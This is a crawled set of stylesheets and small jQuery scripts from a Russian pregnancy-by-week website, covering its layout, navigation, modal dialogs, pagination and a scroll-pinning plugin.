input.gsc-input:focus {
 background: #FFF !important;
 outline: 0 !important;
}

.indent-bottom5 li{
font-size: 14px;
color: #4069B0;
}

/*������ ������*/
input.gsc-search-button {

    font: normal normal 0px sans-serif !important;
    color: transparent !important;
    height: 25px !important;
    width: 25px !important;
    min-width: 25px !important;
    margin-left: -35px !important;
    margin-top: 5px !important;
}

input.gsc-search-button:hover {

    border: 1px solid #EF5757;
    cursor: pointer;
}

/*������ ������� ����������*/
div.gsc-clear-button {
    display: none !important;
}

.site_css {
    display: none;
}

.email_css {
    display: none;
}

.reset:hover {
    text-decoration: none;
}

.indents1 li {
    border-bottom: 1px dotted #E0E0E0;
    padding-bottom: 5px;
    padding-top: 5px;
}

.questions span {
    color: #000;
    font-size: 14px;
}

.questions {
    border: 1px dotted #066EB8;
    width: 100%;
}

.question_section {
    width: 100%;
}

.questions td {
    padding: 10px;
}

.questions a {
    font-size: 14px;
    text-decoration: underline;
}

.questions .quest_title {
    font-size: 20px;
    color: #066EB8;
    text-decoration: underline;
}

.questions .quest_title:hover {
    font-size: 20px;
    text-decoration: none;
}

.filter_quest {
    text-align: left;
    font-size: 14px;
    color: #066EB8;
}

.filter_quest td {
    padding: 5px;
}

legend {
    font-size: 13px;
    color: #066EB8 !important;
}

fieldset {
    border: 1px solid #066EB8;
}

.answers_read {
    text-decoration: underline;
}

.answers_read:hover {
    text-decoration: none;
}

.send_question {
    padding: 13px;
    border: 1px outset #F37E7E;
    background: #F37E7E;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
}

.send_question:hover {
    padding: 13px;
    border: 1px inset #F37E7E;
    background: #F37E7E;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
}

.cate td {
    padding: 6px;
}

#last_forum ul li {
    padding-bottom: 5px;
    font-size: 14px;
}

.search_region {
    padding: 13px;
    border: 1px outset #8CC6F2;
    background: #8CC6F2;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
}

.search_region:hover {
    padding: 13px;
    border: 1px inset #8CC6F2;
    background: #8CC6F2;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
}

.roddom_map {
    float: right;
    color: #000;
}

.roddom_map:hover {
    text-decoration: none;
}

/************************* PAGINATION **************************************/
.paginationTG {
    float: left;
    font: 12px Tahoma, Verdana, Arial, "Trebuchet MS", Helvetica, sans-serif;
    color: #3d3d3d;
    margin-top: 20px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
}

.paginationTG ul {
    margin: 0;
    padding: 0;
}

.paginationTG li {
    list-style-type: none;
    display: inline;
    padding-bottom: 1px;
}

.paginationTG a, .paginationTG a:visited {
    padding: 5px 8px;
    text-decoration: none;
    background-color: inherit;
    color: #0191D0;
    font-weight: bold;
}

.paginationTG a:hover, .paginationTG a:active {
    color: #ffffff;
    background-image: url(/css/pagination_bg.png);
    background-position: top center;
    background-repeat: no-repeat;
    text-decoration: none;
}

.paginationTG li.currentpage {
    font-weight: bold;
    padding: 5px 10px;
    background-color: inherit;
    color: #ffffff;
    background-image: url(/css/pagination_bg.png);
    background-position: top center;
    background-repeat: no-repeat;
}

.paginationTG li.disablepage {
    padding: 0 5px;
    border: 1px solid #929292;
    color: #929292;
}

.paginationTG li.nextpage {
    font-weight: bold;
}

body {

}

.wrapper {

}

#content {
    background: none;
}

/*------------BEGIN adaptive styles ----*/

.navbar-toggle {
    display: none;
    background: url("../images/click-img.png") no-repeat scroll 87px bottom #6cb7e3;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    right: 0;
    position: absolute;
    top: 0;
    font-family: "BigSoftieFat";
    font-size: 24px;
    color: #fff;
    width: 100px;
    line-height: 42px;
    text-transform: uppercase;
    padding: 3px 7px 6px;
    cursor: pointer;
}

.navbar-toggle.active {
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    color: #fff;
}

.calendar-ber__mob__wrapper {
    display: none;
    width: auto;
    right: 10px;
    left: 10px;
    bottom: auto;
    top: 124px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    height: auto;
    background: transparent;
    position: absolute;
}

.calendar-ber__mob__wrapper .hidden-box {
    background: #fbadba;
    display: none;
    height: auto;
    left: 0;
    padding: 15px 10px 0;
    position: absolute;
    right: 0;
    top: 50px;
    width: auto;
    -moz-border-radius: 5px 0 5px 5px;
    -webkit-border-radius: 5px 0 5px 5px;
    border-radius: 5px 0 5px 5px;
}

.calendar-ber__mob__wrapper .title-cal {
    background: url("../images/click-img.png") no-repeat scroll 157px bottom #fbadba;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    right: 0;
    position: absolute;
    top: 0;
    font-family: "BigSoftieFat";
    font-size: 18px;
    color: #fff;
    width: 170px;
    line-height: 21px;
    text-transform: uppercase;
    padding: 3px 7px 6px;
    cursor: pointer;
}

.calendar-ber__mob__wrapper .title-cal.active {
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
}

.calendar-ber__mob__item {
    position: relative;
    margin-bottom: 10px;
    padding-top: 25px;
    height: 80px;
}

.calendar-ber__mob__item:after,
.calendar-ber__mob .weeks-box:after {
    content: "";
    display: table;
    clear: both;
}

.calendar-ber__mob__mes {
    width: 60px;
}

.calendar-ber__mob__mes li {
    display: block;
    margin: 4px 0;
    color: #fff;
}

.calendar-ber__mob__mes li a {
    display: block;
    color: #fff;
}

.calendar-ber__mob {
    position: absolute;
    top: 0;
    right: 0;
    left: 70px;
    width: auto;
}

.calendar-ber__mob .weeks-box {
    background: #fff;
    -moz-border-radius: 0 0 5px 5px;
    -webkit-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
}

.calendar-ber__mob .weeks-box > div {
    width: 25%;
    float: left;
    text-align: center;
}

.calendar-ber__mob__title {
    font-family: "Nokia_Sans_S60_Regular";
    font-size: 16px;
    display: block;
    line-height: 22px;
    text-align: center;
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    margin-bottom: 3px;
    background: #fff;
}

.calendar-ber__mob__title.one,
.calendar-ber__mob .weeks-box .one a {
    color: #377aa1;
}

.calendar-ber__mob__title.two,
.calendar-ber__mob .weeks-box .two a {
    color: #fbac49;
}

.calendar-ber__mob__title.three,
.calendar-ber__mob .weeks-box .three a {
    color: #89c7c2;
}

@media screen and (max-width: 1100px) {
    body {
        min-width: 320px;
        width: 100%;
    }

    .main {
        width: 100%;
    }

    .container_12,
    .container_12 .grid_6,
    .container_12 .grid_3 {
        width: 100% !important;
    }

    .container_12 .grid_3 {
        margin-top: 30px;
    }

    .container_12 .grid_3 > div {
        float: none !important;
        /*padding: 0 0 10px!important;*/
    }

    .container_12 .grid_6,
    .container_12 .grid_3 {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        margin-right: 0;
        padding-left: 0 !important;
        padding-right: 0;
    }

    .wrapper {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        padding: 0 10px;
        width: 100%;
    }

    .navigation {
        right: 10px;
        width: 720px;
    }

    .navigation nav {
        padding-right: 0;
        float: none;
    }

    .navigation nav .menu > li {
        margin-left: 5px;
    }

    .navigation nav .menu > li > a {
        padding-left: 0;
    }

    .calendar-ber {
        right: 10px;
    }

    .grid_3 > .grid_3 {
        padding-left: 0 !important;
        margin-top: 0;
    }

    #google_ads_frame1 {
        width: 260px !important;
    }

    .container_12 .grid_12 {
        width: 100% !important;
    }

    header {
        background-size: 465px;
    }

    .calendar-ber {
        width: 740px;
    }

    .calendar-ber .nedels > div {
        width: 26px;
    }

    .calendar-ber .nedels {
        width: 550px;
    }

    .calendar-ber .mes li {
        width: 62px;
    }

    .trim {
        width: 545px;
    }

    .navigation {
        width: 385px;
        top: 65px;
    }

    .menu > li > a {
        height: 27px;
        margin: 0;
    }

    .menu > li > a .tail {
        padding: 5px 5px 7px;
    }

    /*.container_12 .grid_3 > div:first-child,
    .container_12 .grid_3 > div:nth-child(2),
    .container_12 .grid_3 > div:nth-child(3){
        text-align: center;
        overflow: hidden;
    }
*/
    .adsbygoogle {
        overflow: hidden;
        width: 100% !important;
    }

    .logo img {
        height: 170px;
    }

}

@media screen and (min-width: 768px) {
    .navigation nav {
        display: block !important;
    }
}

@media screen and (max-width: 767px) {

    header {
        background-size: contain;
        max-height: 233px;
        height: auto;
        min-height: 190px;
    }

    .logo img {
        height: 195px;
    }

    header > div:first-child {
        top: 70px;
        width: 160px !important;
    }

    .calendar-ber__mob__wrapper {
        display: block;
    }

    .calendar-ber {
        display: none;
    }

    .container_12 .grid_6 p img {
        float: none !important;
        display: block !important;
        margin: 10px auto !important;
        max-width: 100%;
        height: auto !important;
    }

    .container_12 .grid_6 p span {
        display: inline-block;
    }

    .grid_3 > .grid_3 {
        width: 260px !important;
    }

    .navbar-toggle {
        display: block;
    }

    .navigation {
        right: 200px;
        top: 124px;
        width: auto;
    }

    .navigation nav {
        position: absolute;
        top: 50px;
        right: 0;
        display: none;
        padding: 5px 0;
        background: #6cb7e3;
        -moz-border-radius: 5px 0 5px 5px;
        -webkit-border-radius: 5px 0 5px 5px;
        border-radius: 5px 0 5px 5px;
        width: 215px;
    }

    .menu > li {
        float: none;
        display: block;
        line-height: 22px;
    }

    .navigation nav .menu > li {
        margin: 0 0 5px;
    }

    .navigation nav .menu > li > a {
        margin: 0;
        padding: 0 10px;
        height: 22px;
        color: #fff;
    }

    .navigation nav .menu > li > a:hover {
        color: #fff;
    }

    .menu > li > a .tail {
        padding: 0 !important;
    }

    .menu > li > a .right {
        padding-right: 0;
    }

    .container_12 .grid_6 p object,
    .container_12 .grid_6 iframe {
        display: block;
        width: 100% !important;
    }

    .container_12 .grid_6 p object embed {
        width: 100%;
        height: 100%;
    }

    .filter_quest,
    .filter_quest > tbody,
    .filter_quest > tbody tr,
    .filter_quest > tbody tr td {
        display: block;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .filter_quest.right-btn {
        position: relative;
        padding-top: 60px;
    }

    .filter_quest.right-btn tr:first-child td:first-child {
        width: 50%;
    }

    .filter_quest.right-btn tr:first-child td:last-child {
        width: auto;
        height: auto;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        text-align: center;
    }

    .filter_quest.right-btn tr:first-child td {
        min-height: auto;
    }

    .filter_quest > tbody tr td {
        float: left;
        width: 50%;
        padding: 5px 0;
    }

    .filter_quest tr:first-child td:first-child {
        width: 100%;
        height: auto;
    }

    .filter_quest tr:first-child td {
        min-height: 50px;
    }

    .filter_quest input,
    .filter_quest select {
        width: 95%;
        margin: 0 auto;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .cate,
    .cate > tbody,
    .cate > tbody tr,
    .cate > tbody tr td {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        width: 100%;
    }

    .cate tr:after {
        color: #6cb7e3;
        content: "***";
        display: block;
        font-size: 22px;
        text-align: center;
        width: 100%;
    }

    .cate tr:last-child:after {
        display: none;
    }

    .cate img {
        display: block;
        width: 250px;
        margin: 0 auto;
    }

    .paginationTG {
        margin-bottom: 30px;
        text-align: center;
    }

    .paginationTG li {
        padding: 5px 0;
        display: inline-block;
    }

    img.alignleft.size-full {
        display: block;
        height: auto;
        width: 100%;
    }

}

@media screen and (max-width: 479px) {
    .container_12 .grid_6 p object,
    .container_12 .grid_6 iframe {
        max-width: 320px;
        max-height: 200px;
        margin: 0 auto;
    }

    .navbar-toggle {
        left: 0;
    }

    .navigation {
        left: 10px;
        right: 10px;
    }

    .navigation nav {
        width: 100%;
        -moz-border-radius: 0 5px 5px 5px;
        -webkit-border-radius: 0 5px 5px 5px;
        border-radius: 0 5px 5px 5px;
    }

    table tr td input,
    table tr td textarea {
        width: 100% !important;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    #simplemodal-container {
        height: 275px !important;
        left: 10px !important;
        right: 10px;
        width: auto !important;
    }

    .cate img {
        width: 100%;
        max-width: 290px;
    }

    .logo img {
        height: auto;
        width: 100%;
    }
}

/*services*/
h1.new_h1 {
    border: medium none;
    color: #fdbfcc;
    font: 24px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 10px 0;
    text-transform: uppercase;
}

form.form_service {
    text-align: center;
}

form.form_service select, #fem_group, #mal_group, .select_box {
    background: #fff;
    border: 1px solid #c8deeb;
    border-radius: 5px;
    color: #8e8e8e;
    padding: 5px;
}

form.form_service input[type="submit"], #submit_button1, #submit_button2 {
    background: #fff;
    border: 2px solid #ccdeea;
    border-radius: 25px;
    color: #083248;
    cursor: pointer;
    font-family: "SansRoundedBold";
    min-width: 150px;
    padding: 4px;
}

form.form_service input[type="submit"]:hover, #submit_button1:hover, #submit_button2:hover {
    background: #ccdeea;
}

.answer.service {
    background: #e7eef4 none repeat scroll 0 0;
    border: 1px solid #e7eef4;
    border-radius: 5px;
    color: #000;
    font-family: "SansRoundedBold";
    font-size: 16px;
    margin: 10px;
    padding: 20px;
    text-align: center;
}

.answer.service span {
    color: red;
}

.form_service > span {
    color: #083248;
    float: left;
    font: 14px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 5px;
    width: 100%;
}

.calendar_table {
    width: 100%;
}

.calendar_table thead {
    background: #e7eef4 none repeat scroll 0 0;
    border-radius: 5px;
    color: #000;
    font: 12px "SansRoundedBold";
    letter-spacing: 1px;
}

.calendar_table th {
    border: 2px solid #ccdeea;
    padding: 10px 0;
}

.calendar_table .even > td {
    border: 2px solid #ccdeea;
    color: #000;
    font: 13px Arial;
    padding: 5px;
}

#blood td {
    text-align: center;
}

#blood span {
    color: #083248;
    float: left;
    font: 14px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 5px;
    width: 100%;
}

.commentarii .name {
    font-size: 14px;
    color: #002C85
}

.b-top {
    z-index: 2600;
    position: fixed;
    left: 0;
    bottom: 90px;
    margin-left: 80%;
    opacity: 0.6;
    filter: alpha(opacity=60);
}

.b-top:hover {
    opacity: 1;
    filter: alpha(opacity=100);
    cursor: pointer;
}

.b-top-but {
    z-index: 2600;
    position: absolute;
    display: block;
    left: 56px;
    bottom: 0;
    margin: 0 0 0 100%;
    padding: 32px 12px 4px;
    color: white;
    background: #615e52 url("/images/b-j-top.png") no-repeat 50% 11px;
    border-radius: 7px;
}

.pink-round-border {
    border: 3px solid pink;
    border-radius: 15px;
    padding: 10px;
}

/* ��������� */

.nav {
    border-radius: 15px;
    padding: 19px 10px;
    font-family: SansRoundedBold, Arial;
    margin-bottom: 10px;
}

.nav-blue {
    background-color: #ebf4f9;
}

.nav-pink {
    background-color: #fdf0f2;
}

.nav .header {
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 5px;
    color: #377aa1;
}

.nav-blue .header {
    color: #377aa1;
}

.nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.nav li a {
    font-size: 15px;
    color: #424242;
    text-decoration: none;
    display: block;
    padding: 5px 14px 5px 14px;
}

.nav-arrow li a {
    padding: 5px 21px 5px 14px;
    background: url("/images/blue-arrow.png") no-repeat right 10px center;
}

.nav li {
    border-bottom: 1px solid;
}

.nav li:last-child {
    border-bottom: none;
}

.nav-blue li {
    border-color: #d0e2ec;
}

.nav-pink li {
    border-color: #ffc8d1;
}

.nav-blue li a:hover {
    border-radius: 15px;
    background-color: #d0dfe8;
}

.popup-gallery-holder {
    width: 100%;
    overflow-x: auto;
    overflow-y: hidden;
}

.popup-gallery {
    display: table;
    margin: 0 auto;
}

.popup-gallery .popup-gallery-row {
    display: table-row;
}

.popup-gallery .popup-gallery-row .popup-gallery-cell {
    display: table-cell;
    vertical-align: middle;
}

.popup-gallery-thumb {
    padding: 3px;
    margin: 3px;
    border: 1px solid lightgrey;
    border-radius: 3px;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.25);
}

.popup-gallery a img {
    margin: 0;
    padding: 0;
}

/* Simple - pagination*/
.s-pagination ul {
    display: inline-block;
    padding: 0;
    margin: 0;
}

.s-pagination ul li {
    display: inline;
}

.s-pagination ul li a {
    color: black;
    float: left;
    padding: 5px 7px;
    margin-right: 1px;
    text-decoration: none;
    text-align: center;
    border-radius: 5px;
    min-width: 20px;
}

.s-pagination ul li.currentpage a {
    background-color: #0092D1;
    color: white;
    border-radius: 5px;
}

.s-pagination ul li a:hover:not(.currentpage) {
    background-color: #ddd;
}

.table-of-content ul li a{
    color: #0092D1;
}

.bordered_preview {
    border: 1px solid #d1dfe7;
    overflow: hidden;
    padding: 3px;
    width: 250px;
    height: 150px;
}

.bordered_preview img{
    width: 250px;
    height: 150px;
}

.search_preview {
    width: 200px;
    height: 120px;
}

.search_preview img{
    width: 200px;
    height: 120px;
}

.search-box{
    width:220px;
    position:absolute;
    right:0;
}
@media screen and (max-width: 767px){
    .search-box{
        top: 90px;
    }
}

.search-blue{
    width: 210px;
    height: 25px;
    border-radius: 15px;
    background-color: #77a9c7;
    padding: 2px;
}
.search-blue .search-container{
    border-radius: 15px;
    background-color: white;
    overflow: hidden;
    height: 100%;
    width: 180px;
    display: inline-block;
    vertical-align: middle;
}

.search-blue .search-container input[type=search]{
    border: none;
    padding-left: 10px;
    padding-right: 15px;
    padding-top: 4px;
    background-color: white;
    width: 100%;
    outline: none;
}

.search-blue .search-part{
    display: inline-block;
    padding-left: 2px;
    padding-top: 4px;
}
.search-blue .search-icon{
    background: rgba(0, 0, 0, 0) url("/images/search.png") no-repeat;
    border: none;
}


@media (min-width: 768px) {
    .affix-top {
        position: relative;
    }
    .affix {
        position: fixed;
        top: 0px;
    }
    .affix,
    .affix-bottom {
        width: 213px;
    }
    .affix-bottom {
        position: absolute;
    }
}

@media screen and (min-width: 1100px) {
    .flowers {
        background: rgba(0, 0, 0, 0) url("/images/flowers.png") repeat-x scroll 0 0;
        height: 60px;
        position: absolute;
        right: 0;
        top: 40px;
        width: 818px;
    }
}

/**/

.a-nav-categories{
    padding-bottom: 5px;
}
.a-nav-categories ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
}

.a-nav-categories li {
    float: left;
    list-style: none !important;
}

.a-nav-categories li a {
    display: block;
    color: #377AA1;
    text-align: center;
    padding: 10px 12px;
    text-decoration: none;
    border-radius: 5px;
    background-color: #FDF0F2;
    margin-right: 2px;
    font-weight: bold;
    font-family: "PT Sans",Tahoma,Arial,sans-serif;
}

.a-nav-categories a:hover:not(.active) {
    background-color: #FBADBA;
    color: white;
}

.a-nav-categories .active {
    background-color: #EB8F9C;
    color: white;
}

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/grid.css
body_size: 424
content:
.container_12 {
	margin-left: auto;
	margin-right: auto;
	width: 1080px;
}

.grid_3,
.grid_6,
.grid_12 {
	display:inline;
	float: left;
	position: relative;
	margin-left: 0px;
	/*margin-right: 10px;*/
	margin-top: 0;
}

.container_12 .grid_3 {
	width:260px;
	padding-left:20px;
}

.container_12 .grid_6 {
	width:800px;
}

.container_12 .grid_12 {
	width:940px;
}

.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

.clearfix {
	display: block;
}

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/less/pink_box.css
body_size: 422
content:
.pink-box {
  background-color: #fdf0f2;
  border-radius: 15px;
  margin-bottom: 8px;
  padding: 7px;
}
.pink-box .box-header {
  margin: 12px auto 13px auto;
  border-bottom: medium none;
  color: #377aa1;
  font-family: "SansRoundedBold";
  font-size: 18px;
  text-align: center;
}
.pink-box ul.box-body {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.pink-box ul.box-body li {
  padding-bottom: 5px;
}
.pink-box ul.box-body li a {
  color: #377aa1;
  font-size: 14px;
  font-weight: bold;
  vertical-align: middle;
  text-decoration: none;
}
.pink-box ul.box-body li a .box-thumb {
  text-align: center;
  vertical-align: middle;
  display: table-cell;
}
.pink-box ul.box-body li a .box-thumb .icon {
  display: block;
  width: 46px;
  height: 46px;
  border-radius: 50%;
  overflow: hidden;
  border: 2px solid #FFC8D1;
}
.pink-box ul.box-body li a .box-text {
  font-family: "GloberBold";
  color: #377aa1;
  padding-left: 10px;
  padding-right: 20px;
  font-size: 14px;
  vertical-align: middle;
  display: table-cell;
}
.pink-box ul.box-body li a:hover .box-thumb .icon {
  background-color: #FFC8D1;
}
.icon {
  background: no-repeat center;
}
.icon.icon-baby {
  background-image: url('/images/icon/calc_baby.png');
}
.icon.icon-timer {
  background-image: url('/images/icon/calc_timer.png');
}
.icon.icon-panties {
  background-image: url('/images/icon/calc_panties.png');
}
.icon.icon-balls {
  background-image: url('/images/icon/calc_balls.png');
}
.icon.icon-weight {
  background-image: url('/images/icon/calc_weight.png');
}


--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/basic.css
body_size: 503
content:
/*
 * SimpleModal Basic Modal Dialog
 * http://simplemodal.com
 *
 * Copyright (c) 2013 Eric Martin - http://ericmmartin.com
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 */

#basic-modal-content {display:none;}

/* Overlay */
#simplemodal-overlay {background-color:#000;}

/* Container */
#simplemodal-container {height:230px; width:400px; color:#bbb; background-color:#fff; border:4px solid #E4F1FC; padding:12px;}
#simplemodal-container .simplemodal-data {padding:8px;}
#simplemodal-container code {background:#141414; border-left:3px solid #65B43D; color:#bbb; display:block; font-size:12px; margin-bottom:12px; padding:4px 6px 6px;}
#simplemodal-container a {color:#ddd;}
#simplemodal-container a.modalCloseImg {background:url(../css/x.png) no-repeat; width:25px; height:29px; display:inline; z-index:3200; position:absolute; top:-15px; right:-16px; cursor:pointer;}
#simplemodal-container h3 {color:#84b8d9;}

.menu_modal {
text-align: center;
width: 100%;
}

.menu_modal td a {
color: #000 !important;
text-decoration: underline !important;
font-size: 14px !important;
}

.menu_modal td a:hover {
color: #2B2B2B !important;
text-decoration: none !important;
}

.titled {
padding-bottom: 5px;
}

.hidden{
    display: none;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://beremennost-po-nedelyam.com/js/affix.js
body_size: 1255
content:
+function ($) {
    'use strict';

    // AFFIX CLASS DEFINITION
    // ======================

    var Affix = function (element, options) {
        this.options = $.extend({}, Affix.DEFAULTS, options);

        this.$target = $(this.options.target)
            .on('scroll.bs.affix.data-api', $.proxy(this.checkPosition, this))
            .on('click.bs.affix.data-api',  $.proxy(this.checkPositionWithEventLoop, this));

        this.$element     = $(element);
        this.affixed      = null;
        this.unpin        = null;
        this.pinnedOffset = null;

        this.checkPosition()
    };

    Affix.VERSION  = '3.3.6';

    Affix.RESET    = 'affix affix-top affix-bottom';

    Affix.DEFAULTS = {
        offset: 0,
        target: window
    };

    Affix.prototype.getState = function (scrollHeight, height, offsetTop, offsetBottom) {
        var scrollTop    = this.$target.scrollTop();
        var position     = this.$element.offset();
        var targetHeight = this.$target.height();

        if (offsetTop != null && this.affixed == 'top') return scrollTop < offsetTop ? 'top' : false;

        if (this.affixed == 'bottom') {
            if (offsetTop != null) return (scrollTop + this.unpin <= position.top) ? false : 'bottom';
            return (scrollTop + targetHeight <= scrollHeight - offsetBottom) ? false : 'bottom'
        }

        var initializing   = this.affixed == null;
        var colliderTop    = initializing ? scrollTop : position.top;
        var colliderHeight = initializing ? targetHeight : height;

        if (offsetTop != null && scrollTop <= offsetTop) return 'top';
        if (offsetBottom != null && (colliderTop + colliderHeight >= scrollHeight - offsetBottom)) return 'bottom';

        return false
    };

    Affix.prototype.getPinnedOffset = function () {
        if (this.pinnedOffset) return this.pinnedOffset;
        this.$element.removeClass(Affix.RESET).addClass('affix');
        var scrollTop = this.$target.scrollTop();
        var position  = this.$element.offset();
        return (this.pinnedOffset = position.top - scrollTop)
    };

    Affix.prototype.checkPositionWithEventLoop = function () {
        setTimeout($.proxy(this.checkPosition, this), 1)
    };

    Affix.prototype.checkPosition = function () {
        if (!this.$element.is(':visible')) return;

        var height       = this.$element.height();
        var offset       = this.options.offset;
        var offsetTop    = offset.top;
        var offsetBottom = offset.bottom;
        var scrollHeight = Math.max($(document).height(), $(document.body).height());

        if (typeof offset != 'object')         offsetBottom = offsetTop = offset;
        if (typeof offsetTop == 'function')    offsetTop    = offset.top(this.$element);
        if (typeof offsetBottom == 'function') offsetBottom = offset.bottom(this.$element);

        var affix = this.getState(scrollHeight, height, offsetTop, offsetBottom);

        if (this.affixed != affix) {
            if (this.unpin != null) this.$element.css('top', '');

            var affixType = 'affix' + (affix ? '-' + affix : '');
            var e         = $.Event(affixType + '.bs.affix');

            this.$element.trigger(e);

            if (e.isDefaultPrevented()) return;

            this.affixed = affix;
            this.unpin = affix == 'bottom' ? this.getPinnedOffset() : null;

            this.$element
                .removeClass(Affix.RESET)
                .addClass(affixType)
                .trigger(affixType.replace('affix', 'affixed') + '.bs.affix')
        }

        if (affix == 'bottom') {
            this.$element.offset({
                top: scrollHeight - height - offsetBottom
            })
        }
    };


    // AFFIX PLUGIN DEFINITION
    // =======================

    function Plugin(option) {
        return this.each(function () {
            var $this   = $(this);
            var data    = $this.data('bs.affix');
            var options = typeof option == 'object' && option;

            if (!data) $this.data('bs.affix', (data = new Affix(this, options)));
            if (typeof option == 'string') data[option]()
        })
    }

    var old = $.fn.affix;

    $.fn.affix             = Plugin;
    $.fn.affix.Constructor = Affix;


    // AFFIX NO CONFLICT
    // =================

    $.fn.affix.noConflict = function () {
        $.fn.affix = old;
        return this
    };


    // AFFIX DATA-API
    // ==============

    $(window).on('load', function () {
        $('[data-spy="affix"]').each(function () {
            var $spy = $(this);
            var data = $spy.data();

            data.offset = data.offset || {};

            if (data.offsetBottom != null) data.offset.bottom = data.offsetBottom;
            if (data.offsetTop    != null) data.offset.top    = data.offsetTop;

            Plugin.call($spy, data)
        })
    })

}(jQuery);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1765170004608754
body_size: 396
content:
cb__utl_cb_share_1765170004608754('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://beremennost-po-nedelyam.com/js/basic.js
body_size: 413
content:
/*
 * SimpleModal Basic Modal Dialog
 * http://simplemodal.com
 *
 * Copyright (c) 2013 Eric Martin - http://ericmmartin.com
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 */

jQuery(function ($) {
	// Load dialog on page load
	//$('#basic-modal-content').modal();

	// Load dialog on click
	$('#basic-modal .basic').click(function (e) {
		$('#basic-modal-content-login').modal();

		return false;
	});
    $('#basic-modal .basic-reg').click(function (e) {
		$('#basic-modal-content-reg').modal();

		return false;
	});

    $('#basic-modal .basic-menu').click(function (e) {
		$('#basic-modal-content-menu').modal({overlayClose:true});

		return false;
	});
});

/*----------BEGIN adaptive js-----------*/

$(document).ready(function(){

	$('.js-navbar-toggle').click(function () {
        $(this).next('nav').slideToggle(); 
        $(this).toggleClass('active');
        $('.calendar-ber__mob__wrapper .hidden-box').css('display', 'none');
        $('.js-title-cal').removeClass('active');
        return false;
    });

    $('.js-title-cal').click(function () {
    	$(this).next('.hidden-box').slideToggle(); 
		$(this).toggleClass('active');
		$('.navigation nav').css('display', 'none');
		$('.js-navbar-toggle').removeClass('active');
        return false;
    });

});

/*----------END adaptive js-----------*/